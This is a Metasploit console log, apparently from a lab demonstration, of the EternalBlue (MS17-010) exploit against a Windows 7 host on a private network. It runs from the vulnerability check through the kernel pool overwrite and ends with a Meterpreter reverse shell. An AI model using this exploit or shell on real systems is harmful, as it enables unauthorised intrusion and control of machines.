 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.0.129:4444
[*] 10.0.0.130:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.0.0.130:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.0.130:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7600 x64 (64-bit)
[*] 10.0.0.130:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.0.130:445 - The target is vulnerable.
[*] 10.0.0.130:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.0.130:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7600 x64 (64-bit)
[*] 10.0.0.130:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.0.0.130:445 - Connecting to target for exploitation.
[+] 10.0.0.130:445 - Connection established for exploitation.
[+] 10.0.0.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.0.130:445 - CORE raw buffer dump (23 bytes)
[*] 10.0.0.130:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 10.0.0.130:445 - 0×00000010 74 65 20 37 36 30 30 te 7600
[+] 10.0.0.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.0.130:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.0.130:445 - Sending all but last fragment of exploit packet
[*] 10.0.0.130:445 - Starting non-paged pool grooming
[+] 10.0.0.130:445 - Sending SMBv2 buffers
[+] 10.0.0.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.0.130:445 - Sending final SMBv2 buffers.
[*] 10.0.0.130:445 - Sending last fragment of exploit packet!
[*] 10.0.0.130:445 - Receiving response from exploit packet
[+] 10.0.0.130:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.0.130:445 - Sending egg to corrupted connection.
[*] 10.0.0.130:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.0.0.130
[*] Meterpreter session 1 opened (10.0.0.129:4444 → 10.0.0.130:49158) at 2021-07-10 14:07:19 -0400
[+] 10.0.0.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >